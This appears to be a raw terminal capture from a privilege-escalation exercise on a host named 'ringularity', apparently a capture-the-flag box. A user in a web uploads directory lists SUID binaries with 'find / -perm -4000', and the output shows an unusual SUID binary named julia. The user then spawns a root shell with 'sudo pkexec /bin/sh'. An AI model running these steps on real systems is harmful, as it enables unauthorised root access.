 julia@ringularity:/var/www/html/uploads$ find / -perm -4000 2>/dev/null | xargs ls -la
<oads$ find / -perm -4000 2>/dev/null | xargs ls -la
-rwsr-xr-x 1 root   root             43088 Jan  8  2020 /snap/core18/1705/bin/mount
-rwsr-xr-x 1 root   root             64424 Jun 28  2019 /snap/core18/1705/bin/ping
-rwsr-xr-x 1 root   root             44664 Mar 22  2019 /snap/core18/1705/bin/su
-rwsr-xr-x 1 root   root             26696 Jan  8  2020 /snap/core18/1705/bin/umount
-rwsr-xr-x 1 root   root             76496 Mar 22  2019 /snap/core18/1705/usr/bin/chfn
-rwsr-xr-x 1 root   root             44528 Mar 22  2019 /snap/core18/1705/usr/bin/chsh
-rwsr-xr-x 1 root   root             75824 Mar 22  2019 /snap/core18/1705/usr/bin/gpasswd
-rwsr-xr-x 1 root   root             40344 Mar 22  2019 /snap/core18/1705/usr/bin/newgrp
-rwsr-xr-x 1 root   root             59640 Mar 22  2019 /snap/core18/1705/usr/bin/passwd
-rwsr-xr-x 1 root   root            149080 Jan 31  2020 /snap/core18/1705/usr/bin/sudo
-rwsr-xr-- 1 root   systemd-resolve  42992 Jun 10  2019 /snap/core18/1705/usr/lib/dbus-1.0/dbus-daemon-launch-helper
-rwsr-xr-x 1 root   root            436552 Mar  4  2019 /snap/core18/1705/usr/lib/openssh/ssh-keysign
-rwsr-xr-x 1 root   root            110792 Apr 10  2020 /snap/snapd/7264/usr/lib/snapd/snap-confine
-rwsr-sr-x 1 daemon daemon           55560 Nov 12  2018 /usr/bin/at
-rwsr-xr-x 1 root   root             85064 Apr 16  2020 /usr/bin/chfn
-rwsr-xr-x 1 root   root             53040 Apr 16  2020 /usr/bin/chsh
-rwsr-xr-x 1 root   root             39144 Mar  7  2020 /usr/bin/fusermount
-rwsr-xr-x 1 root   root             88464 Apr 16  2020 /usr/bin/gpasswd
-rwsr-xr-x 1 root   root             18656 Apr 21  2020 /usr/bin/julia
-rwsr-xr-x 1 root   root             55528 Apr  2  2020 /usr/bin/mount
-rwsr-xr-x 1 root   root             44784 Apr 16  2020 /usr/bin/newgrp
-rwsr-xr-x 1 root   root             68208 Apr 16  2020 /usr/bin/passwd
-rwsr-xr-x 1 root   root             31032 Aug 16  2019 /usr/bin/pkexec
-rwsr-xr-x 1 root   root             67816 Apr  2  2020 /usr/bin/su
-rwsr-xr-x 1 root   root            166056 Jan 19  2021 /usr/bin/sudo
-rwsr-xr-x 1 root   root             39144 Apr  2  2020 /usr/bin/umount
-rwsr-xr-- 1 root   messagebus       51344 Jun 11  2020 /usr/lib/dbus-1.0/dbus-daemon-launch-helper
-rwsr-xr-x 1 root   root             14488 Jul  8  2019 /usr/lib/eject/dmcrypt-get-device
-rwsr-xr-x 1 root   root            473576 May 29  2020 /usr/lib/openssh/ssh-keysign
-rwsr-xr-x 1 root   root             22840 Aug 16  2019 /usr/lib/policykit-1/polkit-agent-helper-1
-rwsr-xr-x 1 root   root            130152 Feb  2  2021 /usr/lib/snapd/snap-confine
julia@ringularity:/var/www/html/uploads$ sudo pkexec /bin/sh
sudo pkexec /bin/sh
Doing Silent Things
In Dark PLaces